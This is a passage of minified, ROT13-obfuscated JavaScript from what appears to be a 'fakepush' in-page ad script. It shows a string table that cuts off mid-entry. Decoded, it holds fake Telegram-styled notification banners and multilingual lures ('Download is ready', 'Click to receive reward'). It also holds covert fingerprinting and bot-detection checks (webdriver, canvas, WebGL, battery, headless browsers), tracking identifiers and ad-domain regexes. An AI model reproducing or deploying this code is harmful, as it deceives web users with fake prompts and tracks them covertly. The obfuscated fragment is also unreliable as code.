sbejneqf',Sx:'pk',Vx:'13',lx:'pl',Xx:'svyy',Yx:'abar',jx:'e',px:'12',sx:'fgebxrQnfuneenl',vd:'113ck',ad:'fgebxrQnfubssfrg',Wd:'40ck',kd:'fgebxrYvarpnc',xd:'ebhaq',dd:'fgebxrJvqgu',Pd:'2ck',td:'fgebxr',rd:'#999',Cd:'fubjOhggbaGvzreGrkg 6f yvarne 1 sbejneqf',od:'bcnpvgl',Od:'1',Fd:'#4p5462',fd:'@xrlsenzrf pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr',Zd:'@xrlsenzrf fubjOhggbaGvzreGrkg',yd:'ne',gd:'qr',Kd:'ra',Gd:'rf',Rd:'sn',Hd:'se',hd:'vq',ed:'vg',id:'uv',md:'wn',zd:'xb',wd:'zf',Nd:'ay',cd:'cg',Dd:'eh',Ad:'gu',Td:'ge',ud:'hx',Md:'iv',Ld:'mu',nd:'0.1rz 0.3rz',Ed:'1rz',qd:'eto(171, 202, 56)',bd:'0 2ck 2ck eton(0, 0, 0, 0.2)',Ud:'-2rz',Qd:'grfg',Id:'wbva',Jd:'gbFgevat',Bd:'uggcf://',Sd:'pbapng',Vd:'fgevat',ld:'erqhpr',Xd:'ranoyr',Yd:'qvfnoyr',jd:'vfRanoyrq',pd:'pragre ercrng',sd:'onpxtebhaq-fvmr',vP:'420ck nhgb',aP:'onpxtebhaq-vzntr',WP:"hey('uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1')",kP:'zvk-oyraq-zbqr',xP:'bireynl',dP:'0.3',PP:'vavgvny',tP:'svygre',rP:'vaireg(100%)',CP:'0.2',oP:'obeqre',OP:'0.87rz',FP:'0.5rz',fP:'3rz',ZP:'#5n984280',yP:'#2o5278',gP:'eton(255, 255, 255, 1)',KP:'1.8rz 1.8rz 1.8rz 0',GP:'0 1ck 2ck #10232s26',RP:'70%',HP:'400ck',hP:'6%',eP:'genafyngr(-50%,0)',iP:'#182533',mP:'0 0 2rz 0',zP:'1.8rz 1.8rz 0.6rz 0.6rz',wP:'onpxtebhaqFvmr',NP:'pbire',cP:'-0.8rz -0.8rz 1.6rz',DP:'obeqre-pbybe',AP:'eton(0,0,0,0.5)',TP:'-5.7rz',uP:'-0.85rz',MP:'onpxtebhaqPbybe',LP:'eto(158 158 158 / 70%)',nP:'0 0 1rz 0',EP:'63ck',qP:'110ck',bP:'-15ck',UP:'13iu',QP:'-0.8rz',IP:'#rprrrn',JP:'400',BP:'0.9rz 0',SP:'#007nss',VP:'87%',lP:'0.6rz',XP:'znetvaGbc',YP:'7ck',jP:'-6.5rz',pP:'1.3rz',sP:'vaurevg',vt:'500',at:'0.4rz 0.4rz 1rz 1rz',Wt:"hey('qngn:vzntr/cat;onfr64,vIOBEj0XTtbNNNNAFHuRHtNNNVNNNNPNPNLNNNQQCzUYNNNNNKAFE0VNef4p6DNNN91WERSHrS7gaRgB41NDEpB4ToRUkC6Kt9tQR+vrAaYYnIzEx7wNsaI/zrLcsirr47XQvO9BrIx38TPqChSCRpOptttDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV/sCDRr5/4/GGz0528G4CK97r8F+fiGp9grBhEQlq9I+hCe+9iUMsRhRymPa3c4rKdrcfUi0GWPPGNK0oJaVq2ijM9m/mdqGa+ToTWkxYnlekJuYNSv5wLOWgPVuEk1OdWzoEKNEDWH+SC/7DXbF4NZU0LNIDaD4HZWbPLON3j4NIDxLVRCXDP7ORmjLDItyLNACeDNoOVjjbpKtRHPIitHNdOYjNlsEtOHPqwuHjzNWbRPsQbOHPEDtH8cDYpRFiOcOrvFDN0+gDPwWIPRGl/NXNyH4HfVpYDRliOyOQuXNaK4HtYfYLRQsQxO9cYNOo6xNQ+IjNz+eNQsypNAieDNIDxp4pfYfSHPI/tJNglGLUe/2fiuk6eqCjjM9ii4J2s5ztPQ4N/Ys03lAtRhtLjbsXfRUKfMppj1PobRnUf+jQ0WEbOL20BrQmQe2DItBammfsA8tCBV6tQEppmyFO5ksXEYjY+9NUm9zf666KK4b1xNfd7rO3oqN/[base64]/wFNyDypVDiY8OJPImuJjujG4Yc/Jhiec9e3qeG3h/O/x/t3xSiarIek3XNomZOmbP3FhNP306NYMpQW/vJNglFjN2+eDOeRwwPgkMtiv8L9alNiJ9d9/[base64]') 9ck 10ck / 27ck ab-ercrng eto(45, 79, 55) ",kt:'#q9rrqo',xt:'12ck 20ck 12ck 40ck',dt:'0.9rz',Pt:'16ck',tt:'-8ck',rt:'ebgngr(132qrt) fxrjK(-9qrt) fpnyr(1, 0.966)',Ct:'obeqre-gbc-evtug-enqvhf',ot:'30%',Ot:'eto(45, 79, 55)',Ft:'-4.2rz',ft:'navzngvbaQhengvba',Zt:'1.3f',yt:'navzngvbaAnzr',gt:'znvaOhggbaFubj',Kt:'navzngvbaGvzvatShapgvba',Gt:'onpxjneqf',Rt:'@xrlsenzrf znvaOhggbaFubj',Ht:'%Q8%N7%Q9%86%Q9%82%Q8%O1%20%Q9%84%Q9%84%Q8%NQ%Q8%O5%Q9%88%Q9%84%20%Q8%O9%Q9%84%Q9%89%20%Q8%N7%Q9%84%Q9%85%Q9%83%Q8%N7%Q9%81%Q8%N3%Q8%N9!',ht:'Xyvpxra%20Fvr,%20hz%20qvr%20Orybuahat%20mh%20reunygra!',et:'%P2%N1Unm%20pyvp%20cnen%20bograre%20yn%20erpbzcrafn!',it:'%QN%N9%Q9%84%QO%8P%QN%N9%20%QN%N9%Q9%86%QO%8P%Q8%NS%20%Q8%NN%Q8%N7%20%Q9%OR%Q8%N7%Q8%NS%Q8%N7%Q8%O4%20%Q8%O1%Q8%N7%20%Q8%NS%Q8%O1%QO%8P%Q8%N7%Q9%81%Q8%NN%20%QN%N9%Q9%86%QO%8P%Q8%NS!',mt:'Pyvdhrm%20cbhe%20bograve%20yn%20e%P3%N9pbzcrafr%20!',zt:'Xyvx%20haghx%20zraqncngxna%20unqvnu!',wt:'Pyvppn%20cre%20evprirer%20yn%20evpbzcrafn!',Nt:'%R0%N4%NN%R0%N5%81%R0%N4%O0%R0%N4%O8%R0%N5%8Q%R0%N4%95%R0%N4%OR%R0%N4%O0%20%R0%N4%NN%R0%N5%8Q%R0%N4%O0%R0%N4%OR%R0%N4%NN%R0%N5%8Q%R0%N4%N4%20%R0%N4%95%R0%N4%O0%R0%N4%N8%R0%N5%87%20%R0%N4%95%R0%N5%87%20%R0%N4%O2%R0%N4%OS%R0%N4%8S%20%R0%N4%95%R0%N5%8Q%R0%N4%O2%R0%N4%OS%R0%N4%95%20%R0%N4%95%R0%N4%O0%R0%N5%87%R0%N4%82!',ct:'%R5%N0%O1%R9%85%NP%R3%82%92%R5%OR%97%R3%82%8O%R3%81%NO%R3%81%NS%R3%82%NS%R3%83%NN%R3%83%83%R3%82%NS%R3%81%97%R3%81%N6%R3%81%8S%R3%81%N0%R3%81%95%R3%81%84%RS%OP%81',Dt:'%RO%O3%O4%RP%83%81%RP%9Q%84%20%RO%O0%9O%RP%9P%OP%RO%N0%N4%RO%N9%O4%20%RQ%81%O4%RO%N6%NQ%RQ%95%98%RP%84%O8%RP%9N%94!',At:'Xyvx%20haghx%20zraqncngxna%20tnawnena!',Tt:'Xyvx%20bz%20qr%20orybavat%20gr%20xevwtra!',ut:'Pyvdhr%20cnen%20erprore%20n%20erpbzcrafn!',Mt:'%Q0%9Q%Q0%O0%Q0%O6%Q0%OP%Q0%O8%Q1%82%Q0%O5,%20%Q1%87%Q1%82%Q0%OR%Q0%O1%Q1%8O%20%Q0%OS%Q0%OR%Q0%OO%Q1%83%Q1%87%Q0%O8%Q1%82%Q1%8P%20%Q0%OQ%Q0%O0%Q0%O3%Q1%80%Q0%O0%Q0%O4%Q1%83!',Lt:'%R0%O8%84%R0%O8%N5%R0%O8%O4%R0%O8%81%R0%O9%80%R0%O8%9R%R0%O8%O7%R0%O9%88%R0%O8%NQ%R0%O8%N3%R0%O8%O1%R0%O8%9N%R0%O8%N3%R0%O8%O2%R0%O8%87%R0%O8%N7%R0%O8%O1%R0%O8%N5!',nt:'%P3%96q%P3%OPy%P3%OP%20nyznx%20v%P3%N7va%20g%P4%O1xynl%P4%O1a!',Et:'%Q0%9Q%Q0%O0%Q1%82%Q0%O8%Q1%81%Q0%OQ%Q1%96%Q1%82%Q1%8P,%20%Q1%89%Q0%OR%Q0%O1%20%Q0%OR%Q1%82%Q1%80%Q0%O8%Q0%OP%Q0%O0%Q1%82%Q0%O8%20%Q0%O2%Q0%O8%Q0%OQ%Q0%O0%Q0%O3%Q0%OR%Q1%80%Q0%OR%Q0%O4%Q1%83!',qt:'Au%R1%ON%N5c%20%P4%91%R1%OO%83%20au%R1%ON%NQa%20cu%R1%ON%N7a%20gu%P6%O0%R1%OO%9Sat!',bt:'%R7%82%O9%R5%87%OO%R4%OO%N5%R8%8R%O7%R5%8S%96%R5%N5%96%R5%8N%O1%RS%OP%81',Ut:'#ppp',Qt:'1.2rz',It:'0.4rz',Jt:'-2.8rz',Bt:'genafyngrK(-50%)',St:'1.4rz',Vt:'0.3rz 1rz 0.2rz',lt:'-6rz',Xt:'0.2rz 0.7rz 0.3rz',Yt:'#0304054s',jt:'trgGvzr',pt:'fyvpr',st:'yvar',vr:'enpr',ar:'vacntr-chfu.pbz',Wr:'_',kr:'snxrchfuPbafvqreFnsrNern',xr:'fglyr',dr:'gnoyr',Pr:'pybfrUnaqyre',tr:'ubireUnaqyre',rr:'pyvpxUnaqre',Cr:'sbphfUnaqyre',or:'hcqngr',Or:'pybfrPbagragPynffAnzr',Fr:'urnqrePynffAnzr',fr:'ohggbaRyrzragf',Zr:'jevgnoyr',yr:'Vainyvq nggrzcg gb fcernq aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',gr:'Vainyvq nggrzcg gb qrfgehpgher aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',Kr:'Pbagvahr',Gr:'npqpqa.pbz',Rr:'qbar',Hr:'vfNeenl',hr:'trgCebgbglcrBs',er:'yratgu',ir:'flzoby',mr:'shapgvba',zr:'0%',wr:'99%',Nr:'nAnnAAAAAAnnAAAAAAAAAnAnAnnnnAAA',cr:'ercynpr',Dr:'flap',Ar:'zngpu',Tr:'trgUvtuRagebclInyhrf',ur:'erfbyir',Mr:'jva',Lr:'qbp',nr:'qbpRyrzrag',Er:'qngnfrg',qr:'fep',br:'unfu',Ur:'JroNcc',Qr:'ahzore',Ir:'k',Jr:'l',Br:'90%',Sr:'znk',Vr:'(pryrevgnfpqa\\.pbz|irybprpqa\\.pbz|arkgbcgvz\\.pbz|nqrkpunatrtheh\\.pbz|irybpvglpqa\\.pbz|nqrkpunatrznpuvar\\.pbz|yvaxbapyvpx\\.pbz|nqpnfu\\.pbz|nqpnfu\\.pbz\\/fpevcg\\/wnin\\.cuc?bcgvba=ebgngrhe|nqrkpunatrcresbeznapr\\.pbz|nqargjbexcresbeznapr\\.pbz|nqcyrkzrqvn\\.nqx2|nqcykzq\\.pbz|nqf\\.nqx2\\.pbz|oevtugnqargjbex\\.pbz|oevtagbapyvpx\\.pbz|ohmmnqargjbex\\.pbz|ohmmbapyvpx\\.pbz|pnfugensvp\\.vasb|pqa\\.nqcykzq\\.pbz|pbqrnqargjbex\\.pbz|pbqrbapyvpx\\.pbz|travhfqvfcynl\\.pbz|yvirnqrkpunatr\\.pbz|yvirnqbcgvzvmre\\.pbz|znkbapyvpx\\.pbz|bapyvpxoevtug\\.pbz|cerqvpgvbaqvfcynl\\.pbz|cerqvpgvinqargjbex\\.pbz|cerqvpgvinqargjbex\\.pbz|bapyvpxgbc\\.pbz|chyfrnqargjbex\\.pbz|fhcresnfgpqa\\.pbz|gurnqtngrjnl\\.pbz|gbcbapyvpx\\.pbz|genqrnqrkpunatr\\.pbz|iraghernq\\.pbz|iraghernq\\.pbzznkbapyvpx\\.pbz|jjj\\.travhfqvfcynl\\.pbzjjj\\.bapyvpxcerqvpgvi\\.pbzbapyvpxoevtug\\.pbz|jjj\\.gbcbapyvpx\\.pbz|lvryqgenssvp\\.pbz|bapyvpxgbc\\.pbz|pqadhnyvgl\\.pbz|bapyvpxtravhf.pbz|bapyvpxfhcre.pbz|hpqabaqrznaqcgvzrpqa.pbz|zbarlznxrepqa.pbz|sopqa2.pbz|orsvefgpqa.pbz|pbzzrepvnyinyhr.bet|npupqa.pbz|npnpqa.pbz|npfpqa.pbz|nfnpqa.pbz|fhcrebapyvpx.pbz|npqpqa\\.pbz)',lr:'(p2\\.cbcnqf\\.arg\\/cbc\\.wf|p1\\.cbcnqf\\.arg\\/cbc\\.wf)',Xr:'(pqa.cbcpnfu.arg\\/cbc\\.wf)',Yr:'(([N-Mn-m0-9]+)\\.pybhqsebag\\.arg\\/\\??([N-Mn-m0-9]+)=([0-9]+))',jr:'bcra',pr:'nccyl',sr:1200,vC:'trgFrggvatf',aC:'qvfcynlOnaaref',WC:'pybfrRkvfgvatOnaaref',kC:'snxrchfuSCF',xC:'fraq',dC:'pynffAnzr',PC:'vsenzr_ynaqvat_hey',tC:'ugzy_grzcyngr',rC:'oyheCntr',CC:'snxrchfuPybfrOhggbaCbfvgvba',oC:'unfSbphf',OC:'ivfvoyr',FC:'vavg',fC:' vf abg vgrenoyr',ZC:'@@vgrengbe',yC:'@@gbFgevatGnt',gC:'TrarengbeShapgvba',KC:'Pnaabg pnyy n pynff nf n shapgvba',GC:'Qrevirq pbafgehpgbef znl bayl erghea bowrpg be haqrsvarq',RC:"guvf unfa'g orra vavgvnyvfrq - fhcre() unfa'g orra pnyyrq",HC:'Fhcre rkcerffvba zhfg rvgure or ahyy be n shapgvba',hC:'%Q8%N7%Q8%O3%Q8%NN%Q9%85%Q8%O1',eC:'%Q9%84%Q8%N5%Q8%ON%Q9%84%Q8%N7%Q9%82',iC:'Sbegmhsnuera',mC:'Fpuyvr%P3%9Sra',zC:'Pybfr',wC:'Pbagvahne',NC:'Preene',cC:'%Q8%N7%Q8%NS%Q8%N7%Q9%85%Q9%87',DC:'%Q8%N8%Q8%O3%Q8%NN%Q9%86',AC:'Pbagvahre',TC:'Srezre',uC:'Zrynawhgxna',MC:'Zrahghc',LC:'Pbagvahner',nC:'Puvhqrer',EC:'%R0%N4%9P%R0%N4%OR%R0%N4%O0%R0%N5%80%20%R0%N4%O0%R0%N4%96%R0%N5%87%R0%N4%82',qC:'%R0%N4%NP%R0%N4%82%R0%N4%N6%20%R0%N4%95%R0%N4%O0%R0%N5%87',bC:'%R7%O6%9N%R3%81%91%R3%82%8O',UC:'%R9%96%89%R3%81%98%R3%82%8O%R3%81%NO%R3%81%NS',QC:'%RN%O3%84%RP%86%8Q%RQ%95%98%RO%N0%N4%RO%N9%O4',IC:'%RO%8O%NO%RN%O8%O0',JC:'Grehf',BC:'Qbbetnna',SC:'Fyhvgra',VC:'Srpune',lC:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%OO%Q0%O6%Q0%O8%Q1%82%Q1%8P',XC:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q1%8O%Q1%82%Q1%8P',YC:'%R0%O8%94%R0%O8%O3%R0%O9%80%R0%O8%99%R0%O8%O4%R0%O8%99%R0%O8%81%R0%O8%O2%R0%O8%N3%R0%O8%95%R0%O9%88%R0%O8%NQ%R0%O9%84%R0%O8%9O',jC:'%R0%O8%9O%R0%O8%O4%R0%O8%94',pC:'Qrinz',sC:'Xncngznx',vo:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%O2%Q0%O6%Q1%83%Q0%O2%Q0%O0%Q1%82%Q0%O8',ao:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q0%O8%Q1%82%Q0%O8',Wo:'Gv%R1%ON%OSc%20g%R1%OO%N5p',ko:'%P4%90%P3%O3at',xo:'%R7%O9%OP%R7%ON%8P',do:'%R8%N6%81%R9%97%9P%R9%96%89',Po:'fgnpx',to:5381,ro:'naqebvq',Co:'Znpvagbfu',oo:'sversbk',Oo:'tv',Fo:'HPOebjfre\\/',fo:'Irefvba\\/[^F]+Fnsnev',Zo:'Rqtr\\/\\q+',yo:'LnOebjfre',go:'Znp BF.*Jro[xX]vg.*Vafgntenz',Ko:'SONI\\/',Go:'(?=^.*Naqebvq)(?!^.*HPOebjfre)(?=^.*Irefvba\\/|; ji)',Ro:'GryrtenzJroivrjCebkl',Ho:function(a,b){return new RegExp(a,b)},ho:'vawrpgFpevcg: ng yrnfg hey be ugzy cnenzrgre vf erdhverq',eo:'ugzy',io:'ivrjcbeg',mo:'jvqgu=qrivpr-jvqgu, vavgvny-fpnyr=1.0, znkvzhz-fpnyr=1.0, hfre-fpnynoyr=ab',zo:'rirelgno',wo:'snxrchfuRirelCntr',No:'snxrchfuHavdhrCntr',co:'snxrchfuNhgbErserfuBaNpgvivgl',Do:'pnc',Ao:'serd',To:'snxrchfuVaqrcraqragGvzrbhgFgneg',uo:'gvzrbhg',Mo:'vagreiny',Lo:'vaareJvqgu',no:'vaareUrvtug',Eo:420,qo:5e3,bo:36,Uo:'snxrchfuMbarVq',Qo:'snxrchfuCbfvgvbaK',Io:'snxrchfuShyyfperra',Jo:'cbfvgvbaL',Bo:'shyyfperra',So:'cbfvgvbaK',Vo:'tp',lo:'fq',Xo:'qv',Yo:'snxrchfuVtaberJvqrCntr',jo:'snxrchfuVtaberFnaqobk',po:'snxrchfuVafregIvrjcbeg',so:'snxrchfuAbNqQhrGbTrbRkpyhfvba',vO:'snxrchfuSrrqHey',aO:'snxrchfuErdhrfgIne',WO:'snxrchfuLzvq',kO:'snxrchfuBayvarSvygengvba',xO:'sbeprVc',dO:'sbeprOnaare',PO:'sbeprOenapu',tO:'wfba',rO:'zrgubq',CO:'TRG',oO:'jvguPerqragvnyf',OO:'pbagragGlcr',FO:'nccyvpngvba/wfba',fO:'hey',ZO:'401',yO:'CBFG',gO:'qngn',KO:'ryrzrag',GO:'fgbc',RO:'snxrchfuMVaqrk',HO:'phfgbzFglyrf',hO:'15ck',eO:'svkrq',iO:'mVaqrk',mO:'genafcnerag',zO:'pbybeFpurzr',wO:'qnex',NO:'cneragAbqr',cO:'qbphzrag',DO:'zftFgngr',AO:'bcgvbaf',TO:'frffvba',uO:'perngrZrffntr',MO:'fhopbagnvareFglyrf',LO:'vsenzrFglyrf',nO:'trgZnkNpgvirZrffntrf',EO:'vafregOrsber',qO:'pbagnvare',bO:'trgIvfvoyrOnaarefPbhag',UO:'snxrchfuIvrjnovyvglPybfrHey',QO:'snxrchfuIvrjnovyvglPyvpxHey',IO:'pyvpxOhggbafBayl',JO:'vtaberPbagragOhggbaf',BO:'snxrchfuIvtarggrOhggba',SO:'snxrchfuIvtarggrOhggbaYnathntr',VO:'snxrchfuTQrgrpgbeTrbPbhagelPbqr',lO:'ohggbaf',XO:'pbagrag',YO:'fxvaFglyrf',jO:'snxrchfuVfNq',pO:'snxrchfuVfNqYvtug',sO:'snxrchfuEGY',vF:'snxrchfuOvtVzntr',aF:'perngrOhggbafPbagnvare',WF:'snxrchfuPybfrBaUbire',kF:'snxrchfuSbeprPybfrOhggba',xF:'gtFxvaBcgvbaf',dF:'gbhpufgneg',PF:'zbhfrqbja',tF:'pyvpx',rF:'vfShyyfperra',CF:'baYbnq',oF:'snxrchfuGenafcneragOt',OF:'5ck',FF:'1%',fF:'98%',ZF:'rzcgl',yF:'sebz',gF:'pbafgehpgbe',KF:'Trarengbe',GF:'cebgbglcr',RF:'fgebxr-qnfubssfrg',HF:'[nA]',hF:'t',eF:'Puebzr\\/([0-9]+)',iF:'PevBF\\/([0-9]+)',mF:'znkGbhpuCbvagf',zF:'fperra',wF:'hfreNtragQngn',NF:'erirefr',cF:'fpe',DF:'jnvgSbeRyrzrag',AF:'zrgn',TF:'ybpngvba',uF:'Gryrtenz',MF:'vagrefgvgvny-oyhe',LF:'ragevrf',nF:'pyvragK',EF:'pyvragL',qF:'0;',bF:'genafyngrL(-20ck) fpnyr(.1);',UF:'1;',QF:'genafyngrL(0) fpnyr(1);',IF:'Nqfgreen',JF:'sebzPunePbqr',BF:'?',SF:'&',VF:'zrgn[anzr=ivrjcbeg]',lF:'hfreVq',XF:'erdhrfg:bnvq',YF:'bcgvbafErdhrfg',jF:'qvi',pF:'zbhfrzbir',sF:'zbhfrbhg',vf:'vsenzr',af:'fcna',Wf:'c',kf:'vzt',xf:'reebe',df:'erzbirPuvyq',Pf:'vgrengbe',tf:'gbFgevatGnt',rf:'qvfcynlAnzr',Cf:'gbCevzvgvir',of:'bagvzrbhg',Of:'baybnq',Ff:'pncgherFgnpxGenpr',ff:'vCubar|vCnq|vCbq',Zf:'bcren',yf:'bce',gf:'PevBF\\/',Kf:'SkvBF',Gf:'obql',Rf:'perngrRyrzrag',Hf:'anzr',hf:'nccraqPuvyq',ef:'qbznva',if:'srrqQbznva',mf:'mbar',zf:'fqx',wf:'bcraYvax',Nf:'wsfa',cf:'X',Df:'qdzc',Af:'w',Tf:'vqhsd',uf:'x',Mf:'qdzcZrxmb',Lf:'Z',nf:'vqhsdZrxmb',Ef:'o',qf:'cdehmdOqnodqsx',bf:'R',Uf:'L',Qf:'F',If:'rdrrhnmRsnqzfd',Jf:'knbzkRsnqzfd',Bf:'P',Sf:'hmcdwdcCA',Vf:'T',lf:'qtmshld',Xf:'u',Yf:'bnnjhd',jf:'i',pf:'sgdm',sf:'B',vZ:'gnrsmzld',aZ:'J',WZ:'ono',kZ:'p',xZ:'fds',dZ:'dmtldqzakd',PZ:'O',tZ:'knbzshnm',rZ:'D',CZ:'rdsCzsd',oZ:'I',OZ:'U',FZ:'=; dwohqdr=Sgt, 01 Izm 1970 00:00:01 FLS; ozsg=/',fZ:'=([^;]*)',ZZ:'m',yZ:'n',gZ:'K',KZ:'bnmbzs',GZ:'W',RZ:'(^|; )',HZ:'H',hZ:'rkhbd',eZ:'q',iZ:'mdws',mZ:'iJ',zZ:'nodm',wZ:'nmtofqzcdmddcdc',NZ:'j',cZ:'nmrtbbdrr',DZ:'V',AZ:'nmdqqnq',TZ:'y',uZ:'ots',MZ:'naidbsRsnqd',LZ:'Q',nZ:'fdsCzsd',EZ:'N',qZ:'; ozsg=/; cnlzhm=',bZ:'cnmd',UZ:'g',QZ:'qdzcnmkx',IZ:'sqzmrzbshnm',JZ:'Y',BZ:'lzsbg',SZ:'A',VZ:'; dwohqdr=',lZ:'S',XZ:'snTSBRsqhmf',YZ:'d',jZ:'uzktd',pZ:'E',sZ:'zookx',vy:'z',ay:'qdzcvqhsd',Wy:'b',ky:'G',xy:'qdrnkud',dy:'C',Py:'=',ty:'ke',ry:'qdrtks',Cy:'ee',oy:'dqqnq',Oy:'Xe',Fy:'nodmBtqrnq',fy:'we',Zy:'bnmszhmr',yy:'xe',gy:'bqdzsdNaidbsRsnqd',Ky:'Ze',Gy:'szqfds',Ry:'oe',Hy:'naidbsRsnqdMzldr',hy:'Re',ey:'sgqnv',iy:'Le',my:'bnmshmtd',zy:'Fe',wy:'jdx',Ny:'zbmShyyFperraRyrzrag',cy:'pbagragQbphzrag',Dy:'pbagragJvaqbj',Ay:'fepqbp',Ty:'uers',uy:'ery',My:'snxrchfuHfreVq',Ly:'snxrchfuQrohtHey',ny:'snxrchfuZbavgbevatHey',Ey:'vafgnapr',qy:'onaare_vq',by:'fxva',Uy:'vzt_hey',Qy:'uggcf://oboncfbnonhaf.pbz/jjj/vzntrf/sn09p3q0q05s7q01rp388o4373228077.cat',Iy:'vzc_hey',Jy:'gvgyr',By:'Qbjaybnq vf ernql',Sy:'Gnc gb cebprrq...',Vy:'erdhrfgrqNg',ly:'trgYvfg',Xy:'chfu',Yy:'frffvbaFgneg',jy:'fubjPbhag',py:'ynfgFubj',sy:'vaqrkBs',vg:'fcyvg',ag:'jrochfuybtf',Wg:'fbheprMbarVq',kg:'dhrelFryrpgbe',xg:'zngpurf',dg:'vf_cerzvhz',Pg:'ogb',tg:'ogm',rg:'248_4_OF',Cg:'0.0.7',og:'then',Og:'function',Fg:'webdriver',fg:'plugins',Zg:'screenX',yg:'screenY',gg:'availHeight',Kg:'clientWidth',Gg:'length',Rg:'href',Hg:'referrer',hg:'language',eg:'hidden',ig:'undefined',mg:'getHighEntropyValues',zg:'resolve',wg:'test',Ng:'self',cg:'top',Dg:'geolocation',Ag:'maxTouchPoints',Tg:'width',ug:'height',Mg:'outerWidth',Lg:'outerHeight',ng:'innerWidth',Eg:'innerHeight',qg:'screen',bg:'documentElement',Ug:'frames',Qg:'location',Ig:'document',Jg:'navigator',Bg:'level',Sg:'charging',Vg:'visibilityState',lg:'userAgent',Xg:'hil',Yg:'jsp',jg:'ng',pg:'ix',sg:'ht',vK:'pt',aK:'tt',WK:'np',kK:'Rt',xK:'nw',dK:'qt',PK:'nb',tK:'Gt',rK:'sw',CK:'Xt',oK:'sh',OK:'Lt',FK:'mt',fK:'wy',ZK:'dt',yK:'wx',gK:'Ft',KK:'ww',GK:'zt',RK:'wh',HK:'Jt',hK:'cw',eK:'it',iK:'wiw',mK:'vt',zK:'wih',wK:'ct',NK:'wfc',cK:'It',DK:'sah',AK:'lt',TK:'navlng',uK:'Et',MK:'drf',LK:'Qt',nK:'wgl',EK:'st',qK:'tb',bK:'Dt',UK:'btz',QK:'Tt',IK:'bto',JK:'Kt',BK:'pnt',SK:'Ht',VK:'pnrc',lK:'bml',XK:'ot',YK:'bmi',jK:'Ot',pK:'vsbl',sK:'at',vG:'navigate',aG:'xt',WG:'reload',kG:'jt',xG:'back_forward',dG:'rt',PG:'Nt',tG:'prerender',rG:'At',CG:'St',oG:'userAgentData',OG:'Ct',FG:'hasOwnProperty',fG:'Ut',ZG:'sendBeacon',yG:'bt',gG:'callPhantom',KG:'Bt',GG:'_phantom',RG:'Zt',HG:'canvas',hG:'Mt',eG:'WEBGL_debug_renderer_info',iG:'gt',mG:'rpp',zG:'et',wG:'tzo',NG:'Wt',cG:'ts_detected',DG:'Pt',AG:'jsua',TG:'yt',uG:'npn',MG:'ft',LG:'uid',nG:'ut',EG:'tz',qG:'Vt',bG:'nap',UG:'Yt',QG:'eval',IG:'kt',JG:'hc',BG:'wt',SG:'dm',VG:'nt',lG:'rtt',XG:'hR',YG:'ch_obj',jG:'tR',pG:'oscpu',sG:'RR',vR:'ch_obj_index',aR:'qR',WR:'win_keys_length',kR:'GR',xR:'color_depth',dR:'XR',PR:'vendor',tR:'LR',rR:'gamepads',CR:'mR',oR:'color_gamut',OR:'dR',FR:'pfl',fR:'FR',ZR:'csi',yR:'zR',gR:'clt',KR:'JR',GR:'hidden_iframe',RR:'iR',HR:'bat',hR:'vR',eR:'(iphone|ipad|android|(windows phone))',iR:'cR',mR:'IR',zR:'timeZone',wR:'lR',NR:'createElement',cR:'ER',DR:'getExtension',AR:'QR',TR:'chrome',uR:'sR',MR:'performance',LR:'DR',nR:'qualityOptions',ER:'TR',qR:'clientHints',bR:'KR',UR:'getBattery',QR:'HR',IR:'experimental-webgl',JR:'pR',BR:'webgl',SR:'oR',VR:'OR',lR:'7936zdyhub8iy9ajnkr4nm',XR:'aR',YR:'encodeURIComponent',jR:'xR',pR:'catch',sR:'jR',vH:'getTimezoneOffset',aH:'rR',WH:'getContext',kH:'NR',xH:'getParameter',dH:'AR',PH:'ri',tH:'SR',rH:'rv',CH:'CR',oH:'saw',OH:'UR',FH:'ch',fH:'bR',ZH:'pd',yH:'BR',gH:'wd',KH:'ZR',GH:'nl',RH:'MR',HH:'nls',hH:'gR',eH:'platform_detector',iH:'eR',mH:'nes',zH:'WR',wH:'hints',NH:'PR',cH:'string',DH:'yR',AH:'btoa',TH:'fR',uH:'UNMASKED_RENDERER_WEBGL',MH:'uR',LH:'HeadlessChrome',nH:'VR',EH:'(chrome|chromium)',qH:'YR',bH:'opera',UH:'kR',QH:'wR',IH:'model',JH:'nR',BH:'platform',SH:'hq',VH:'platformVersion',lH:'tq',XH:'uaFullVersion',YH:'Rq',jH:'qq',pH:'resolvedOptions',sH:'Gq',vh:5,ah:'Xq',Wh:'push',kh:'Lq',xh:'join',dh:'mq',Ph:':start',th:'dq',rh:':end',Ch:'Fq',oh:6,Oh:'zq',Fh:7,fh:'Jq',Zh:8,yh:'iq',gh:9,Kh:'cq',Gh:11,Rh:'Iq',Hh:12,hh:'lq',eh:13,ih:'Eq',mh:14,zh:'Qq',wh:'sq',Nh:16,ch:'Dq',Dh:17,Ah:'Tq',Th:18,uh:'Kq',Mh:19,Lh:'Hq',nh:20,Eh:'pq',qh:21,bh:'oq',Uh:22,Qh:'Oq',Ih:23,Jh:'aq',Bh:24,Sh:'xq',Vh:25,lh:'jq',Xh:26,Yh:'rq',jh:27,ph:'Nq',sh:28,ve:'Aq',ae:'client_id',We:'Sq',ke:'unknown',xe:'Cq',de:'affiliate_id',Pe:'Uq',te:'traffic_source_id',re:'bq',Ce:'advertiser_id',oe:'Bq',Oe:'campaign_id',Fe:'Zq',fe:'custom_id_1',Ze:'Mq',ye:'custom_id_2',ge:'gq',Ke:'click_id',Ge:'eq',Re:'cost',He:'Wq',he:'method',ee:'Pq',ie:'jstag',me:'yq',ze:'r_uid',we:'oa_id',Ne:'uq',ce:'additional_ids',De:'Vq',Ae:'now',Te:'Yq',ue:'concat',Me:'kq',Le:'mark',ne:'wq',Ee:'name',qe:'nq',be:'ontouchstart',Ue:'hG',Qe:'PluginArray',Ie:'tG',Je:'getGamepa